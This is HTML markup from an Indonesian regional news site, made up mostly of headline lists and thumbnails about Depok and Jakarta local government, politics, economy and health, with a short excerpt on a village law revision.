															<a class="post-thumbnail" href="https://wartasentral.com/sekda-depok-minta-pejabat-yang-baru-dimutasi-langsung-gaspoll-jalankan-tugas/" title="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260120_135627_Gallery-1-768x470-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/sekda-depok-minta-pejabat-yang-baru-dimutasi-langsung-gaspoll-jalankan-tugas/" title="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas" rel="bookmark">Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas</a>							</div>
						</div>
					</div>
										<div class="gmr-slider-content">
						<div class="list-slider module-home">
															<a class="post-thumbnail" href="https://wartasentral.com/pemprov-dki-jakarta-akan-ekspansi-rute-transjabodetabek/" title="Pemprov DKI Jakarta Akan Ekspansi Rute Transjabodetabek" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/4eeb3bed26a7fac284bd09e0c506b712-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Pemprov DKI Jakarta Akan Ekspansi Rute Transjabodetabek" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/pemprov-dki-jakarta-akan-ekspansi-rute-transjabodetabek/" title="Pemprov DKI Jakarta Akan Ekspansi Rute Transjabodetabek" rel="bookmark">Pemprov DKI Jakarta Akan Ekspansi Rute Transjabodetabek</a>							</div>
						</div>
					</div>
										<div class="gmr-slider-content">
						<div class="list-slider module-home">
															<a class="post-thumbnail" href="https://wartasentral.com/anggota-dewan-jabar-pradi-supriyatna-dorong-langkah-cepat-perbaikan-drainase-rutan-depok/" title="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260120_154738_Gallery-768x448-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/anggota-dewan-jabar-pradi-supriyatna-dorong-langkah-cepat-perbaikan-drainase-rutan-depok/" title="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok" rel="bookmark">Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok</a>							</div>
						</div>
					</div>
										<div class="gmr-slider-content">
						<div class="list-slider module-home">
															<a class="post-thumbnail" href="https://wartasentral.com/pramono-tegaskan-perlunya-penguatan-regulasi-lokal-spesifik-terhadap-p4gn/" title="Pramono Tegaskan Perlunya Penguatan Regulasi Lokal Spesifik Terhadap P4GN" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/3725a8f86ac8b84c9d5f9954e67aea9e-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Pramono Tegaskan Perlunya Penguatan Regulasi Lokal Spesifik Terhadap P4GN" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/pramono-tegaskan-perlunya-penguatan-regulasi-lokal-spesifik-terhadap-p4gn/" title="Pramono Tegaskan Perlunya Penguatan Regulasi Lokal Spesifik Terhadap P4GN" rel="bookmark">Pramono Tegaskan Perlunya Penguatan Regulasi Lokal Spesifik Terhadap P4GN</a>							</div>
						</div>
					</div>
					</div></div><div class="gmr-bigheadline clearfix">					<div class="gmr-big-headline">
						
						<div class="gmr-bigheadline-content">
							<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://wartasentral.com/category/ragam/" rel="category tag">Ragam</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-02-06T23:00:51+07:00">Selasa, 6 Februari 2024 - 23:00 WIB</time></span></span></div>							<h3 class="gmr-rp-biglink">
								<a href="https://wartasentral.com/panja-dpr-ri-mendagri-setujui-revisi-uu-desa-masa-jabatan-kades-8-tahun/" class="gmr-slide-titlelink" title="Panja DPR RI &#038; Mendagri Setujui Revisi UU Desa, Masa Jabatan Kades 8 Tahun">Panja DPR RI &#038; Mendagri Setujui Revisi UU Desa, Masa Jabatan Kades 8 Tahun</a>
							</h3>
														<div class="entry-content entry-content-archive">
							<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/panja-dpr-ri-mendagri-setujui-revisi-uu-desa-masa-jabatan-kades-8-tahun/" data-a2a-title="Panja DPR RI &amp; Mendagri Setujui Revisi UU Desa, Masa Jabatan Kades 8 Tahun"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Fpanja-dpr-ri-mendagri-setujui-revisi-uu-desa-masa-jabatan-kades-8-tahun%2F&amp;linkname=Panja%20DPR%20RI%20%26%20Mendagri%20Setujui%20Revisi%20UU%20Desa%2C%20Masa%20Jabatan%20Kades%208%20Tahun" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Fpanja-dpr-ri-mendagri-setujui-revisi-uu-desa-masa-jabatan-kades-8-tahun%2F&amp;linkname=Panja%20DPR%20RI%20%26%20Mendagri%20Setujui%20Revisi%20UU%20Desa%2C%20Masa%20Jabatan%20Kades%208%20Tahun" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Fpanja-dpr-ri-mendagri-setujui-revisi-uu-desa-masa-jabatan-kades-8-tahun%2F&amp;linkname=Panja%20DPR%20RI%20%26%20Mendagri%20Setujui%20Revisi%20UU%20Desa%2C%20Masa%20Jabatan%20Kades%208%20Tahun" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Fpanja-dpr-ri-mendagri-setujui-revisi-uu-desa-masa-jabatan-kades-8-tahun%2F&amp;linkname=Panja%20DPR%20RI%20%26%20Mendagri%20Setujui%20Revisi%20UU%20Desa%2C%20Masa%20Jabatan%20Kades%208%20Tahun" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/panja-dpr-ri-mendagri-setujui-revisi-uu-desa-masa-jabatan-kades-8-tahun/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Wartasentral.com, Jakarta &#8211; Meski Badan Legislasi Dewan Perwakilan Rakyat Republik Indonesia (Baleg DPR RI) telah&#8230;</p>
							</div>
						</div>
					</div>
					<div class="gmr-bigheadline-right">
					</div></div>
			<div id="infinite-container"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Postingan Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
					</div><p><button class="view-more-button heading-text">Selengkapnya</button></p></div>
				
	</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-rp-10" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Ekbis</h3></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/komisi-b-dukung-penuh-rencana-tirta-asasta-depok-melantai-di-bursa-efek/" title="Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260114_133140_Gallery-768x482-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/komisi-b-dukung-penuh-rencana-tirta-asasta-depok-melantai-di-bursa-efek/" title="Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek" rel="bookmark">Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/wawalkot-chandra-apresiasi-komitmen-pt-bayer-tetap-berinvestasi-di-kota-depok/" title="Wawalkot Chandra Apresiasi Komitmen PT Bayer Tetap Berinvestasi di Kota Depok" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/tzaXJvxunq2dJ2fsSOdMKC7ZMnBwkB56EEwTmosJ-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Wawalkot Chandra Apresiasi Komitmen PT Bayer Tetap Berinvestasi di Kota Depok" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/wawalkot-chandra-apresiasi-komitmen-pt-bayer-tetap-berinvestasi-di-kota-depok/" title="Wawalkot Chandra Apresiasi Komitmen PT Bayer Tetap Berinvestasi di Kota Depok" rel="bookmark">Wawalkot Chandra Apresiasi Komitmen PT Bayer Tetap Berinvestasi di Kota Depok</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/pramono-bangga-jfw-2025-catat-nilai-transaksi-hingga-1525-triliun/" title="Pramono Bangga, JFW 2025 Catat Nilai Transaksi Hingga 15,25 Triliun" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/360dd7d78d7ab9324ac6e3fa951bbb22-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Pramono Bangga, JFW 2025 Catat Nilai Transaksi Hingga 15,25 Triliun" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/pramono-bangga-jfw-2025-catat-nilai-transaksi-hingga-1525-triliun/" title="Pramono Bangga, JFW 2025 Catat Nilai Transaksi Hingga 15,25 Triliun" rel="bookmark">Pramono Bangga, JFW 2025 Catat Nilai Transaksi Hingga 15,25 Triliun</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/dapat-hibah-30-juta-dari-wali-kota-depok-kkmp-cilangkap-mulai-berkembang-maju/" title="Dapat Hibah 30 Juta Dari Wali Kota Depok, KKMP Cilangkap Mulai Berkembang Maju" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG_20260113_130442-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Dapat Hibah 30 Juta Dari Wali Kota Depok, KKMP Cilangkap Mulai Berkembang Maju" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/dapat-hibah-30-juta-dari-wali-kota-depok-kkmp-cilangkap-mulai-berkembang-maju/" title="Dapat Hibah 30 Juta Dari Wali Kota Depok, KKMP Cilangkap Mulai Berkembang Maju" rel="bookmark">Dapat Hibah 30 Juta Dari Wali Kota Depok, KKMP Cilangkap Mulai Berkembang Maju</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/dukungan-publik-menguat-tingkat-kepuasan-terhadap-kopdeskel-merah-putih-capai-963-persen/" title="Dukungan Publik Menguat, Tingkat Kepuasan Terhadap Kopdeskel Merah Putih Capai 96,3 Persen" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/thumb_1768277780_WhatsApp_Image_2026-01-13_at_10.08.22-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="Dukungan Publik Menguat, Tingkat Kepuasan Terhadap Kopdeskel Merah Putih Capai 96,3 Persen" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/dukungan-publik-menguat-tingkat-kepuasan-terhadap-kopdeskel-merah-putih-capai-963-persen/" title="Dukungan Publik Menguat, Tingkat Kepuasan Terhadap Kopdeskel Merah Putih Capai 96,3 Persen" rel="bookmark">Dukungan Publik Menguat, Tingkat Kepuasan Terhadap Kopdeskel Merah Putih Capai 96,3 Persen</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/tahun-ini-pam-jaya-bertekad-perluas-layanan-air-bersih-dari-timur-hingga-selatan/" title="Tahun Ini PAM JAYA Bertekad Perluas Layanan Air Bersih Dari Timur Hingga Selatan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/183f119a84f8b0d6a2224e1e5187d22f-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Tahun Ini PAM JAYA Bertekad Perluas Layanan Air Bersih Dari Timur Hingga Selatan" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/tahun-ini-pam-jaya-bertekad-perluas-layanan-air-bersih-dari-timur-hingga-selatan/" title="Tahun Ini PAM JAYA Bertekad Perluas Layanan Air Bersih Dari Timur Hingga Selatan" rel="bookmark">Tahun Ini PAM JAYA Bertekad Perluas Layanan Air Bersih Dari Timur Hingga Selatan</a>							</div>
						</div>
						
				</div>
				</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="wpberita-mp-6" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">Pembangunan</h3></div></div>				<div class="wpberita-list-slider wpberita-mp-6 clearfix" data-token="6">
											<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/rano-ungkap-kawasan-glodok-terintegrasi-dengan-revitalisasi-kotu/" title="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/55e54066bab0863af089b5ad3a5e5f4d-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/rano-ungkap-kawasan-glodok-terintegrasi-dengan-revitalisasi-kotu/" title="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu" rel="bookmark">Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/sekda-depok-minta-pejabat-yang-baru-dimutasi-langsung-gaspoll-jalankan-tugas/" title="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260120_135627_Gallery-1-768x470-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/sekda-depok-minta-pejabat-yang-baru-dimutasi-langsung-gaspoll-jalankan-tugas/" title="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas" rel="bookmark">Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/anggota-dewan-jabar-pradi-supriyatna-dorong-langkah-cepat-perbaikan-drainase-rutan-depok/" title="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260120_154738_Gallery-768x448-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/anggota-dewan-jabar-pradi-supriyatna-dorong-langkah-cepat-perbaikan-drainase-rutan-depok/" title="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok" rel="bookmark">Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/kelamaan-tunggu-rtlh-supian-suri-manfaatkan-csr-bank-bjb-betulin-rumah-warga-tak-mampu/" title="Kelamaan Tunggu RTLH, Supian Suri Manfaatkan CSR bank bjb Betulin Rumah Warga Tak Mampu">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG-20260119-WA0032-768x576-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Kelamaan Tunggu RTLH, Supian Suri Manfaatkan CSR bank bjb Betulin Rumah Warga Tak Mampu" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/kelamaan-tunggu-rtlh-supian-suri-manfaatkan-csr-bank-bjb-betulin-rumah-warga-tak-mampu/" title="Kelamaan Tunggu RTLH, Supian Suri Manfaatkan CSR bank bjb Betulin Rumah Warga Tak Mampu" rel="bookmark">Kelamaan Tunggu RTLH, Supian Suri Manfaatkan CSR bank bjb Betulin Rumah Warga Tak Mampu</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/wali-kota-depok-pastikan-bangun-halte-transjabodetabek-d41-dekat-pintu-tol-sawangan/" title="Wali Kota Depok Pastikan Bangun Halte Transjabodetabek D41 Dekat Pintu Tol Sawangan">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/qJyVG2FFPp8faiRuShZ0qQ9wiy6So6JEf47CSVf8-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Wali Kota Depok Pastikan Bangun Halte Transjabodetabek D41 Dekat Pintu Tol Sawangan" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/wali-kota-depok-pastikan-bangun-halte-transjabodetabek-d41-dekat-pintu-tol-sawangan/" title="Wali Kota Depok Pastikan Bangun Halte Transjabodetabek D41 Dekat Pintu Tol Sawangan" rel="bookmark">Wali Kota Depok Pastikan Bangun Halte Transjabodetabek D41 Dekat Pintu Tol Sawangan</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/rano-ungkap-pembangunan-jakarta-diarahkan-pada-penguatan-industri-pengolahan/" title="Rano Ungkap Pembangunan Jakarta Diarahkan Pada Penguatan Industri Pengolahan">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/25d107ba66d42e25d2b90f382797a524-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rano Ungkap Pembangunan Jakarta Diarahkan Pada Penguatan Industri Pengolahan" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/rano-ungkap-pembangunan-jakarta-diarahkan-pada-penguatan-industri-pengolahan/" title="Rano Ungkap Pembangunan Jakarta Diarahkan Pada Penguatan Industri Pengolahan" rel="bookmark">Rano Ungkap Pembangunan Jakarta Diarahkan Pada Penguatan Industri Pengolahan</a>								</div>
							</div>
						</div>
						
				</div>
				</section><section id="media_image-9" class="widget widget_media_image"><img width="480" height="374" src="https://wartasentral.com/wp-content/uploads/2025/03/images.jpeg" class="image wp-image-6396  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="wpberita-rp-13" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Politik</h3></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/hadiri-rakorwil-psi-di-bandung-binton-nadapdap-berikan-buku-filsafat-ilmu-kepada-kaesang/" title="Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG-20260108-WA0017-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/hadiri-rakorwil-psi-di-bandung-binton-nadapdap-berikan-buku-filsafat-ilmu-kepada-kaesang/" title="Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang" rel="bookmark">Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/pan-gaungkan-supian-chandra-2-periode-pimpin-kota-depok/" title="PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/12/Screenshot_20251221_155201-1756983819-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/pan-gaungkan-supian-chandra-2-periode-pimpin-kota-depok/" title="PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok" rel="bookmark">PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/rakerda-pks-depok-2025-semangat-resonansi-untuk-perkuat-pelayanan-kepada-masyarakat/" title="Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/12/IMG-20251221-WA0008-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/rakerda-pks-depok-2025-semangat-resonansi-untuk-perkuat-pelayanan-kepada-masyarakat/" title="Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat" rel="bookmark">Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/rakerda-pks-depok-sekum-hengky-pastikan-8-program-rki-untuk-mensejahterakan-masyarakat/" title="Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/12/IMG-20251220-WA0129-768x1024-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/rakerda-pks-depok-sekum-hengky-pastikan-8-program-rki-untuk-mensejahterakan-masyarakat/" title="Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat" rel="bookmark">Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/ujang-bey-tolak-usulan-koalisi-permanen-masuk-dalam-ruu-pemilu/" title="Ujang Bey Tolak Usulan Koalisi Permanen Masuk Dalam RUU Pemilu" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/12/1000576581-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Ujang Bey Tolak Usulan Koalisi Permanen Masuk Dalam RUU Pemilu" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/ujang-bey-tolak-usulan-koalisi-permanen-masuk-dalam-ruu-pemilu/" title="Ujang Bey Tolak Usulan Koalisi Permanen Masuk Dalam RUU Pemilu" rel="bookmark">Ujang Bey Tolak Usulan Koalisi Permanen Masuk Dalam RUU Pemilu</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/raker-dengan-komisi-ii-ketua-dkpp-ungkap-dugaan-pelanggaran-kode-etik-penyelenggara-pemilu/" title="Raker Dengan Komisi II, Ketua DKPP Ungkap Dugaan Pelanggaran Kode Etik Penyelenggara Pemilu" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/11/IMG-20251124-WA0058-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Raker Dengan Komisi II, Ketua DKPP Ungkap Dugaan Pelanggaran Kode Etik Penyelenggara Pemilu" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/raker-dengan-komisi-ii-ketua-dkpp-ungkap-dugaan-pelanggaran-kode-etik-penyelenggara-pemilu/" title="Raker Dengan Komisi II, Ketua DKPP Ungkap Dugaan Pelanggaran Kode Etik Penyelenggara Pemilu" rel="bookmark">Raker Dengan Komisi II, Ketua DKPP Ungkap Dugaan Pelanggaran Kode Etik Penyelenggara Pemilu</a>							</div>
						</div>
						
				</div>
				</section><section id="wpberita-mp-8" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">Kesehatan</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/rider-grup-berikan-seribu-apd-untuk-tenaga-medis-pemkot-jakut/" title="Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/bc6066ef264f747f090dd56528e94343-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/rider-grup-berikan-seribu-apd-untuk-tenaga-medis-pemkot-jakut/" title="Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut" rel="bookmark">Rider Grup Berikan Seribu APD Untuk Tenaga Medis Pemkot Jakut</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-2">
																	<a class="post-thumbnail" href="https://wartasentral.com/wali-kota-depok-akan-jadikan-puskesmas-bedahan-role-model-pembangunan-puskesmas-lainnya/" title="Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya">
										<img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG-20260109-WA00561-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Wali Kota Depok Akan Jadikan Puskesmas Bedahan Role Model Pembangunan Puskesmas Lainnya" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
